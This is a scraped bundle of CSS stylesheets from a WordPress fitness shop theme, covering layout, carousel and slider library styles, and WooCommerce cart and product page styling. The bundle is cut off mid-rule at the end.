.title-news {
  display: inline-block;
  font-size: 43px;
  border-bottom: 9px solid;
  font-weight: 700;
  padding-bottom: 12px;
  margin-bottom: 25px;
  margin-top: 0;
}
.news-item {
  border-bottom: 2px solid #c3c2c2;
  padding-bottom: 20px;
  margin-bottom: 30px;
}
.news-item p {
  margin-bottom: 0;
}
.news-item h5 {
  font-family: Avenir, sans-serif;
  font-weight: 900;
  line-height: 1;
  margin-bottom: 3px;
  letter-spacing: -0.03em;
}
.news-item .link-more,
.news-item .more-link {
  color: #f37c6e;
  font-weight: 700;
}
.news-item .link-more:hover,
.news-item .more-link:hover {
  color: #f79322;
}
.news-item time {
  font-size: 23px;
  letter-spacing: 0.06em;
  margin-bottom: 4px;
}
.news-item.last {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 5px;
}
.news-item img {
  margin-top: 20px;
}
.questions {
  line-height: 1.9;
  margin-bottom: 6%;
}
.questions dt {
  display: inline;
  font-weight: 900;
  text-transform: uppercase;
}
.questions dd {
  display: inline;
}
.instructors {
  margin-top: 4.5%;
}
.instructors .ref {
  float: left;
  width: 35.1%;
  margin-right: 5.5%;
}
.instructors .summary {
  overflow: hidden;
}
.instructors .summary h2 {
  margin-top: 0;
}
.profiles {
  margin-top: 19px;
  padding: 30px 16%;
  text-align: right;
  background: #f2f2f2;
}
.profiles .links {
  font-size: 32px;
}
.profiles .links a {
  display: block;
  color: #878787;
  margin: 6px 0;
}
.profiles .links a:hover {
  color: #f79322;
}
.profiles .links a.active {
  color: #878787;
  font-weight: 900;
  cursor: default;
}
.profiles h4 {
  text-align: right;
  font-family: Avenir, sans-serif;
  font-weight: 900;
  margin-bottom: 15px;
}
.select-tabs-cover {
  display: none;
  text-align: center;
  margin-bottom: 20px;
}
.select-tabs-cover select {
  width: 100%;
  max-width: 300px;
  text-align: center;
}
.select-tabs-cover h4 {
  margin-bottom: 0;
}
.contacts-page {
  margin: 0 -9999px 3.7%;
  padding: 30px 9999px 35px;
  font-size: 29px;
  text-align: left;
  background: #eef8f8;
}
.contacts-page h4 {
  text-align: left;
  margin-bottom: 15px;
}
.contacts-page .columns-row .col {
  padding-top: 10px;
  padding-bottom: 10px;
}
.contacts-page .columns-row .col:nth-child(1),
.contacts-page .columns-row .col:nth-child(3) {
  width: 33%;
}
.contacts-page .columns-row .col:nth-child(2) {
  padding-left: 30px;
  padding-right: 30px;
}
.contacts-page .link {
  text-decoration: underline;
  font-weight: 900;
  font-size: 23px;
  color: #878787;
  text-transform: uppercase;
}
.contacts-page .link:hover {
  color: #f79322;
}
.contacts-page p {
  margin: 30px 0 0;
}
.contacts-page + address {
  margin-bottom: 0;
}
.fscf-div-form input[type="text"],
.fscf-div-form input[type="email"],
.fscf-div-form input[type="password"],
.fscf-div-form input[type="number"],
.fscf-div-form textarea {
  width: 100%;
  font-size: 23px;
  border: 2px solid #87c1c3;
  color: #878787;
  margin: 0 0 11px;
}
.fscf-div-form input[type="text"]::-webkit-input-placeholder,
.fscf-div-form input[type="email"]::-webkit-input-placeholder,
.fscf-div-form input[type="password"]::-webkit-input-placeholder,
.fscf-div-form input[type="number"]::-webkit-input-placeholder,
.fscf-div-form textarea::-webkit-input-placeholder {
  opacity: 1;
  color: #878787;
}
.fscf-div-form input[type="text"]:-moz-placeholder,
.fscf-div-form input[type="email"]:-moz-placeholder,
.fscf-div-form input[type="password"]:-moz-placeholder,
.fscf-div-form input[type="number"]:-moz-placeholder,
.fscf-div-form textarea:-moz-placeholder {
  opacity: 1;
  color: #878787;
}
.fscf-div-form input[type="text"]::-moz-placeholder,
.fscf-div-form input[type="email"]::-moz-placeholder,
.fscf-div-form input[type="password"]::-moz-placeholder,
.fscf-div-form input[type="number"]::-moz-placeholder,
.fscf-div-form textarea::-moz-placeholder {
  opacity: 1;
  color: #878787;
}
.fscf-div-form input[type="text"]:-ms-input-placeholder,
.fscf-div-form input[type="email"]:-ms-input-placeholder,
.fscf-div-form input[type="password"]:-ms-input-placeholder,
.fscf-div-form input[type="number"]:-ms-input-placeholder,
.fscf-div-form textarea:-ms-input-placeholder {
  opacity: 1;
  color: #878787;
}
.fscf-div-form input[type="text"]:focus,
.fscf-div-form input[type="email"]:focus,
.fscf-div-form input[type="password"]:focus,
.fscf-div-form input[type="number"]:focus,
.fscf-div-form textarea:focus {
  border-color: #f79322;
}
.fscf-div-form input[type="text"]:focus::-webkit-input-placeholder,
.fscf-div-form input[type="email"]:focus::-webkit-input-placeholder,
.fscf-div-form input[type="password"]:focus::-webkit-input-placeholder,
.fscf-div-form input[type="number"]:focus::-webkit-input-placeholder,
.fscf-div-form textarea:focus::-webkit-input-placeholder {
  opacity: 1;
  color: #cccccc;
}
.fscf-div-form input[type="text"]:focus:-moz-placeholder,
.fscf-div-form input[type="email"]:focus:-moz-placeholder,
.fscf-div-form input[type="password"]:focus:-moz-placeholder,
.fscf-div-form input[type="number"]:focus:-moz-placeholder,
.fscf-div-form textarea:focus:-moz-placeholder {
  opacity: 1;
  color: #cccccc;
}
.fscf-div-form input[type="text"]:focus::-moz-placeholder,
.fscf-div-form input[type="email"]:focus::-moz-placeholder,
.fscf-div-form input[type="password"]:focus::-moz-placeholder,
.fscf-div-form input[type="number"]:focus::-moz-placeholder,
.fscf-div-form textarea:focus::-moz-placeholder {
  opacity: 1;
  color: #cccccc;
}
.fscf-div-form input[type="text"]:focus:-ms-input-placeholder,
.fscf-div-form input[type="email"]:focus:-ms-input-placeholder,
.fscf-div-form input[type="password"]:focus:-ms-input-placeholder,
.fscf-div-form input[type="number"]:focus:-ms-input-placeholder,
.fscf-div-form textarea:focus:-ms-input-placeholder {
  opacity: 1;
  color: #cccccc;
}
.fscf-div-form textarea {
  height: 107px;
  overflow: auto;
  resize: none;
}
.fscf-div-form .fscf-button-submit {
  cursor: pointer;
  text-decoration: underline;
  text-transform: uppercase;
  font-size: 23px;
  color: #878787;
  font-family: Avenir, sans-serif;
  font-weight: 900;
  border: 0;
  background: none;
  -webkit-transform: color 0.3s;
  -moz-transform: color 0.3s;
  -o-transform: color 0.3s;
  -ms-transform: color 0.3s;
  transform: color 0.3s;
}
.fscf-div-form .fscf-button-submit:hover {
  color: #f79322;
}
.map {
  width: 311px;
  height: 314px;
  margin: 0 auto;
  border: 2px solid #87c1c3;
}
/*  -------  */
.calendar_wrap {
  max-width: 315px;
  line-height: 1.4;
}
.calendar_wrap table {
  width: 100%;
}
.calendar_wrap table thead {
  color: #444;
  font-weight: 700;
}
.calendar_wrap table caption {
  text-transform: uppercase;
}
.sidebar .widget {
  margin-bottom: 15%;
}
.sidebar .widget:last-child {
  margin-bottom: 0;
}
.sidebar .widget label {
  margin-right: 10px;
}
.sidebar .widget ul {
  list-style: none;
}
.sidebar .widget ul ul {
  margin-left: 15px;
  font-size: 90%;
  padding: 5px 0;
}
.sidebar .widget ul li.current_page_item a,
.sidebar .widget ul li.current_page_parent a,
.sidebar .widget ul li.current-menu-item a {
  color: #f79322;
}
.sidebar .widget .menu-home-menu-container > ul > li > a {
  text-transform: uppercase;
}
.ajax-link {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.vc_separator.vc_sep_dotted {
  height: 3px;
  border: 0;
  background: url('[data-uri]') 50% 50% repeat-x;
}
.vc_separator.vc_sep_dotted .vc_sep_holder,
.vc_separator.vc_sep_dotted .vc_sep_holder span {
  display: none;
}
.jscroll-added {
  position: relative;
  min-height: 100px;
}
.admin-bar .fixed .main-navigation {
  top: 32px;
}
@media (min-width: 783px) and (max-width: 999px) {
  .admin-bar .fixed .main-navigation {
    top: 32px;
  }
  .admin-bar .fixed .logo {
    top: 40px;
  }
  .admin-bar .fixed .toggle-menu {
    top: 53px;
  }
  .admin-bar .fixed .social {
    top: 53px;
  }
}
@media (min-width: 768px) and (max-width: 782px) {
  .admin-bar .fixed .main-navigation {
    top: 46px;
  }
  .admin-bar .fixed .logo {
    top: 56px;
  }
  .admin-bar .fixed .toggle-menu {
    top: 66px;
  }
  .admin-bar .fixed .social {
    top: 66px;
  }
}
@media (max-width: 767px) {
  .admin-bar .fixed .main-navigation {
    top: 0;
  }
  .admin-bar .site-header:before {
    top: 46px;
  }
  .admin-bar .social {
    top: 68px;
  }
  .admin-bar .toggle-menu {
    top: 68px;
  }
  .slideout-open .admin-bar .toggle-menu {
    top: 22px;
  }
  #wpadminbar {
    position: fixed !important;
  }
}
.aligncenter {
  display: block;
  margin: 20px auto;
}
.alignleft {
  float: left;
  margin: 0 20px 10px 0;
}
.alignright {
  float: right;
  margin: 0 0 10px 20px;
}
.alignnone {
  margin: 20px;
}
.video-list{
  width: 1200px;
  margin: 0 auto;
  /*display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;*/
}
.video-list:after{
  content: '';
  display: block;
  width: 100%;
  clear: both;
}
.video-item{
  float: left;
  width: 50%;
  box-sizing: border-box;
  text-align: center;
  padding: 20px;
  box-sizing: border-box;
}
.video-item:nth-child(odd){
  float: left;
}
.video-item:nth-child(even){
  float: right;
}
.video-item a{
  display: block;
}
.video-item a span.img{
  width: 100%;
  height: 300px;
  display: inline-block;
  overflow: hidden;
}
.video-item a span.img img{
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  display: block;
  transition: .6s;
}
.video-item a:hover img{
  transform: scale(1.1);
}
.video-item h2{
  font-size: 37px;
}
.elemenets-gallery .jscroll-added:after{
  content: '';
  display: block;
  width: 100%;
  clear: both;
}
.elemenets-gallery .jscroll-added{
  margin: 0 -20px;
}
@media only screen and (max-width : 1200px) {
  .video-list{
    width: 100%;
  }
}
@media only screen and (max-width : 768px) {
  .video-item{
    width: 100%;
    float: none;
  }
  .video-item a span.img{
    height: 200px;
  }
}
.video-list .ajax-link{
  margin: 30px auto;
}
.clear{
  display: block;
  width: 100%;
  clear: both;
}

/* Edits 12.30.2019 */
@media screen and (max-width: 600px) {
  .custom-tabs .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left {
    flex-direction: column;
  }
  .custom-tabs .vc_tta-container .vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body,
  .custom-tabs .vc_tta-container .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab>a {
    border-radius: 5px;
  }
  .custom-tabs .vc_tta-container .wpb_text_column {
    padding: 0;
  }
  .custom-tabs .vc_tta-container .wpb_text_column h4 {
    font-size: 30px;
    line-height: 1.4;
  }
  .custom-tabs .vc_tta-container .wpb_text_column p {
    font-size: 18px;
    line-height: 1.4;
  }
}

/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

--- FILE ---
content_type: text/css
request_url: https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/css/flickity.css?ver=1.1.0
body_size: 487
content:
/*! Flickity v2.0.5
http://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
          tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  position: absolute;
  top: 50%;
  width: 50px;
  height: 50px;
  border: none;
  border-radius: 50%;
  cursor: pointer;
    background: none;
  /* vertically center */
    transition: opacity 0.3s;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.flickity-prev-next-button:hover {  }

.flickity-prev-next-button:focus {
  outline: none;
}

.flickity-prev-next-button:active {
  opacity: 0.6;
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }
/* right to left */
.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px;
}

.flickity-prev-next-button:disabled {
  opacity: 0.3;
  cursor: auto;
}

.flickity-prev-next-button svg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.flickity-prev-next-button .arrow {
  fill: #fff;
}

/* ---- page dots ---- */

.flickity-page-dots {
  position: relative;
    display: block;
  width: 100%;
  bottom: 0;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
    margin-bottom: 30px;
}

.flickity-rtl .flickity-page-dots { direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 17px;
  height: 17px;
  margin: 0 8px;
  border: 3px solid #505050;
  background: #d6d6d6;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  transition: background-color 0.3s;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
    background: #fd9500;
}


--- FILE ---
content_type: text/css
request_url: https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/css/theme-woo.css?ver=1.1.0
body_size: 8847
content:
.site-header{
  z-index: 10000;
}

.filter.filter-product{
  background: none;
}

.filter.filter-product fieldset{
  display: none;
}

.woocommerce-message{
  border-top-color: #438489; 
}

.woocommerce-info{
  border-top-color: #fd9500;
}

.woocommerce-info:before{
  color: #fd9500;
}

.woocommerce-error{
  border-top-color: #f37c6e;
}

.woocommerce-error:before{
  color: #f37c6e;
}

.select2-search input{
  width: 100%;
}

.woocommerce-checkout #payment{
  background: none;
  border-radius: none;
}

.woocommerce-checkout #payment ul.payment_methods{
  border-bottom: none;
}



/* ********* */

.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
  text-align: center;
  font-size: 26px;
  font-weight: 700;
}

.woocommerce-page ul.products li.product h3 {
  padding-bottom: 10px;
  margin-bottom: 10px;
  position: relative;
}

.woocommerce-page ul.products li.product a:hover {
  color: #F57D6F;
}

.woocommerce-page ul.products li.product  h3:after {
  height: 3px;
  width: 100%;
  max-width: 227px;
  content:'';
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
     -moz-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
       -o-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  background: url('[data-uri]') 50% 50% repeat-x;
}

.woocommerce ul.products li.product .price,
.woocommerce div.product p.price, 
.woocommerce div.product span.price {
  font-family: 'Avenir';
  font-weight: 700;
  font-size: 20px;
  text-align: center;
  text-decoration: none;
  color: #F57D6F;
}

.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del,
.woocommerce div.product p.price ins, 
.woocommerce div.product span.price ins {
  display: inline-block;
  width: auto;

  
}

.woocommerce ul.products li.product .price ins,
.woocommerce div.product p.price ins, 
.woocommerce div.product span.price ins {
  text-decoration: none;
}

.woocommerce ul.products li.product .price>*+*,
.woocommerce div.product p.price>*+*, 
.woocommerce div.product span.price>*+* {
  margin-left: 10px;
}

.woocommerce ul.products li.product .button.add_to_cart_button {
  overflow: hidden;

  width: 32px;
  height: 32px;
  padding: 0;
  background-color: #797A7C;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-position: 50% 50%;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  position: relative;
  vertical-align: middle;
  margin: 0;
}

.woocommerce ul.products li.product .button.add_to_cart_button:hover {
  background-color: #F47D6E;
}

.woocommerce ul.products li.product .button.add_to_cart_button.loading,
.woocommerce ul.products li.product .button.add_to_cart_button.added {
  background-image: none;
}

.woocommerce ul.products li.product .button.add_to_cart_button.loading:after {
  top: 7px;
  right: 6px;
  font-size: 19px;
  color: #000;
}

.woocommerce ul.products li.product .button.add_to_cart_button.added:after {
  position: absolute;
  top: 7px;
  right: 6px;
  font-size: 19px;
  color: #fff;
}

.woocommerce ul.products li.product a.added_to_cart {
  padding-top: 0;
  vertical-align: middle;
  font-size: 20px;
  display: none !important;
}

.woocommerce-page ul.products li.product .product-thumb {
  display: block;
  position: relative;
  margin: 0;
}

.woocommerce ul.products li.product a img {margin-bottom: 0;}

.woocommerce-page ul.products li.product .product-thumb>img {
  display: block;
  margin: 0;
}

.woocommerce-page ul.products li.product .product-thumb:after {
  background-image: url('[data-uri]');
  background-position: 50% 50%;
  background-color: #f47d6e;
  background-repeat: no-repeat;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  opacity: 0;
  content:'';
  -webkit-transition: opacity 0.3s;
     -moz-transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
       -o-transition: opacity 0.3s;
          transition: opacity 0.3s;
}



.woocommerce-page ul.products li.product .product-thumb:hover:after {opacity: 1;}

.woocommerce span.onsale{
  z-index: 1;
  background-color: #5b9c98;
  font-size: 16px;
}


/* PAGINATION  */
.woocommerce nav.woocommerce-pagination {
  color: #878787;
  font-weight: 900;
  font-size: 29px;
}

.woocommerce nav.woocommerce-pagination>a {
  font-size: 25px;
  font-weight: 700;
  display: inline-block;
  vertical-align: middle;
  color: inherit;
}

.woocommerce nav.woocommerce-pagination>span {
  margin: 0 5px;
  vertical-align: middle;
}

.woocommerce nav.woocommerce-pagination>span:before {
  content:'|';
}

.woocommerce nav.woocommerce-pagination .next.page-numbers,
.woocommerce nav.woocommerce-pagination .prev.page-numbers {display: none;}


.woocommerce .woocommerce-pagination ul.page-numbers li, 
.woocommerce-page .woocommerce-pagination ul.page-numbers li {
  border: none;
  margin: 0 3px;
  font-weight: normal;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current {
  width: 52px;
  height: 52px;
  background: #FFF;
  line-height: 52px;
  text-align: center;
  padding: 0;
  border: 1px solid #919191;
  color: #696969;
  font-size: 25px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current {
  background: #FD9500;
  color: #fff;
}

.woocommerce nav.woocommerce-pagination ul {
  vertical-align: middle;
  border: none;
}

.up-sells.upsells.products {
  clear: both;
}



@media (min-width: 769px) {
  /* .woocommerce ul.products li.product, 
  .woocommerce-page ul.products li.product {
    margin: 0 2.5% 1.5em 0;
    width: 22.5%;
  }
  
  .woocommerce ul.products li.last, 
  .woocommerce-page ul.products li.last {
    margin-right: 0;
  } */
}

/* PRODUCT SEARCH BAR */
.filter-shop {
  text-align: left;
}
.filter-shop fieldset {
  margin: 0 20px 0 0;
}

.filter_cart_ajax a {
  display: inline-block;
  height: 50px;
  color: #FFF;
  background: #F47D6E;
  line-height: 50px;
  padding: 0 17px 0 28px;
  font-size: 25px;
  font-weight: normal;
}

.filter_cart_ajax a span {
  display: inline-block;
  margin-left: 40px;
  color: #FFF;
  width: 30px;
  height: 30px;
  background: #FFF;
  color: #F47D6E;
  font-size: 16px;
  vertical-align: middle;
  line-height: 30px;
  text-align: center;
  margin-top: -3px;
  -webkit-border-radius: 50%;
          border-radius: 50%;
}

.filter_cart_ajax a:hover {
  color: #FFF;
  background: #5B9C98;
}

.filter_cart_ajax a:hover span {
  color: #5B9C98;
}

@media (min-width: 769px) {
  .filter-shop fieldset+fieldset{
    margin-left: 43px;
  }

  .filter_cart_ajax {
    float: right;
  }
}


.filter-shop select, 
.shop-form-search input {
  margin: 0;
}

.filter-shop legend, 
.shop-form-search legend {
  margin: 0;
  height: 51px;
  line-height: 51px;
  padding: 0 16px 0;
  font-weight: 900;
  font-size: 29px;
}

.shop-form-search {
  position: relative;
}

.shop-form-search input[type="text"] {
  margin: 0;
  padding-right: 47px;
}

.shop-form-search button {
  position: absolute;
  top: 0;
  right: 0;
  width: 47px;
  height: 100%;
  background-image: url('[data-uri]');
  background-position: 50%;
  background-color: transparent;
  border:none;
  background-repeat: no-repeat;
  cursor: pointer;
}

/* Product Page */

.woocommerce div.product h1.product_title {
  font-family: 'Museo';
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 20px;
  text-align: left;
}

.woocommerce div.product h1.product_title span:before, 
.woocommerce div.product h1.product_title span:after {display: none;}

.woocommerce div.product h1.product_title span {padding: 0;}

.woocommerce div.product p.price, 
.woocommerce div.product span.price {
  text-align: left;
  font-size: 24px;
}

.variation-chooser {
  padding: 8px 0;
  margin-bottom: 0;
  border: 1px solid #d3d4d4;
  border-width: 1px 0;
  clear: both;
}


.product-fields {
  margin-bottom: 50px;
}

/* CART */

.woocommerce table.shop_table,
.cart-empty {
  margin-top: 100px;
  border:none;
}


.woocommerce-cart table.cart thead, 
.woocommerce-checkout table.cart thead, 
.woocommerce-cart table.cart td.actions,
.woocommerce-checkout table.cart td.actions   {
  background: #EBF1F4;
}

.woocommerce-cart table.cart td.actions,
.woocommerce-checkout table.cart td.actions {
  padding: 16px 40px!important;
}

.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text, 
.woocommerce-page #content table.cart td.actions .input-text, 
.woocommerce-page table.cart td.actions .input-text {
  width: 185px;
  height: 33px;
  text-align: center;
  font-weight: normal;
  font-size: 16px;
  margin-right: 20px;
}

.woocommerce-cart table.cart input.button, 
.woocommerce-checkout table.cart input.button,
.woocommerce-cart table.cart input.button:disabled, 
.woocommerce-checkout table.cart input.button:disabled,
.woocommerce-cart table.cart input.button:disabled[disabled], 
.woocommerce-checkout table.cart input.button:disabled[disabled] {
  height: 33px;
  line-height: 33px;
  padding: 0 20px;
  font-size: 15px;
}



.woocommerce-cart table.cart tbody tr:first-child td, 
.woocommerce-checkout table.cart tbody tr:first-child td {
  border-top: none;
}

.woocommerce-cart table.cart tbody tr:last-child td, 
.woocommerce-checkout table.cart tbody tr:last-child td {
  border-bottom: none;
}

.woocommerce-cart table.cart th, 
.woocommerce-checkout table.cart th {
  font-size: 18px;
  padding: 20px 10px;
}
  

.woocommerce-cart table.cart td, 
.woocommerce-cart table.cart th, 
.woocommerce-checkout table.cart td, 
.woocommerce-checkout table.cart th {
  
}

.woocommerce-cart table.cart img, 
.woocommerce-checkout table.cart img {
  width: 130px;
}


.woocommerce-cart table.cart td, 
.woocommerce-checkout table.cart td {
  padding: 25px 10px;
}

.woocommerce-cart table.cart td:first-child,
.woocommerce-checkout table.cart td:first-child {
  padding-left: 0;
}


.woocommerce-cart table.cart .amount, 
.woocommerce-checkout table.cart .amount {
  font-size: 24px;
  font-weight: 700;
}

.woocommerce a.remove,
.woocommerce a.remove:hover {
  background-image: url('[data-uri]');
  width: 25px;
  height: 25px;
  background-color: transparent!important;
  color: transparent!important;
}


#add_payment_method .cart-collaterals .cart_totals table, 
.woocommerce-cart .cart-collaterals .cart_totals table, 
.woocommerce-checkout .cart-collaterals .cart_totals table {
  width: 260px;
  float: right;
  clear: both;
}

#add_payment_method .wc-proceed-to-checkout, 
.woocommerce-cart .wc-proceed-to-checkout, 
.woocommerce-checkout .wc-proceed-to-checkout {
  text-align: right;
  clear: both;
}



#add_payment_method .cart-collaterals .cart_totals table th, 
.woocommerce-cart .cart-collaterals .cart_totals table th, 
.woocommerce-checkout .cart-collaterals .cart_totals table th,
#add_payment_method .cart-collaterals .cart_totals table td, 
.woocommerce-cart .cart-collaterals .cart_totals table td, 
.woocommerce-checkout .cart-collaterals .cart_totals table td {
  color: #F57D6F;
  font-size: 25px;
  font-weight: normal;
  border: none;
  text-align: right;
  padding-bottom: 0;
}

#add_payment_method .cart-collaterals .cart_totals table th, 
.woocommerce-cart .cart-collaterals .cart_totals table th, 
.woocommerce-checkout .cart-collaterals .cart_totals table th {
  text-align: left;
  width: 140px;
}

.spinner {
  position: relative;
}

.spinner input {
  width: 82px;
  height: 45px;
  border-color: #c8cccf;
  padding: 0 5px;
  font-size: 25px;
  color: #B5B5B5;
  margin: 0;
  padding-right: 13px;
}

.spinner .q-plus,
.spinner .q-minus {
  position: absolute;
  border: 1px solid #c8cccf;
  cursor: pointer;
  background: #FFF 50% 50% no-repeat;
  height: 22px;
  width: 30px;
  right: 1px;
  outline:none;
}

.spinner .q-plus {
  top: 1px;
  border-width: 0 0 1px 1px;
  background-image: url('[data-uri]');
  

}

.spinner .q-minus {
  bottom: 1px;
  border-width: 0 0 0 1px;
  background-image: url('[data-uri]');
  
}

.spinner {
  display: inline-block;
}

.product-size-quantity {
  
}

.woocommerce div.product form.cart .variations select {
  width: 203px;
  min-width: 0;
  float: left;
  
  margin: 0;
  height: 45px;
  padding: 0 15px;
  
}

.woocommerce div.product form.cart .variations select,
.woocommerce div.product form.cart .variations .selectric-wrapper {
  margin-right: 40px;
}

// .woocommerce div.product form.cart .variations .select-wrap {
//   float: left;
//   margin-right: 40px;
// }

.woocommerce div.product form.cart .variations label,
.q-wrap span  {
  color: #6FA5A5;
  font-size: 25px;
  font-weight: normal;
}

.woocommerce div.product form.cart .variations label strong {font-weight: normal;}

.q-wrap {
  display: inline-block;
}

.q-wrap input{
  -webkit-border-radius:0; 
  border-radius:0;
  -webkit-appearance: none;
}

.q-wrap span {
  margin-right: 25px;
}

.woocommerce div.product form.cart .q-wrap div.quantity {
  color: #6FA5A5;
  font-size: 25px;
  margin-right: 10px;
  vertical-align: middle;
}

.woocommerce div.product form.cart .q-wrap div.quantity {
  float: none;
  display: inline-block;
  vertical-align: middle;
}

.woocommerce .single_add_to_cart_button {
  margin-top: 64px!important;
}

.variations td {
  float: left;
}
.variations td.label span {
  display: none;
}

ul.iconic-was-swatches {
  margin-top: 12px;
}

.woocommerce div.product form.cart .reset_variations {
  font-size: 16px;
}

.select-wrap {
  display: inline-block;
  position: relative;
}

// .select-wrap select {
//   margin-bottom: 0;
//   border: 1px solid #c8cccf;
// }

.woocommerce div.product form.cart .variations select {
  color: #6FA5A5;
  font-size: 25px;
  margin-bottom: 0;
  border: 1px solid #c8cccf;
}


.woocommerce div.product form.cart .variations td.label,
.woocommerce div.product form.cart .variations td.values {
  float: none;
  display: table-cell!important;
}

.woocommerce div.product form.cart  .variations tr {
  display: table-row;
}

// .select-wrap:after {
//   position: absolute;
//   top: 1px;
//   right: 1px;
//   bottom: 1px;
//   width: 37px;
//   border-left: 1px solid #c8cccf;
//   content:'';
//   z-index: 1;
//   background-color: #fff;
//   background-repeat: no-repeat;
//   background-position: 50% 50%;
//   background-image: url('[data-uri]');
  
// }

.woocommerce div.product div.images div.thumbnails{

  margin: 30px -10px;
  font-size: 0;
}


.woocommerce #content div.product div.thumbnails a, 
.woocommerce div.product div.thumbnails a, 
.woocommerce-page #content div.product div.thumbnails a, 
.woocommerce-page div.product div.thumbnails a {
  float: none !important;
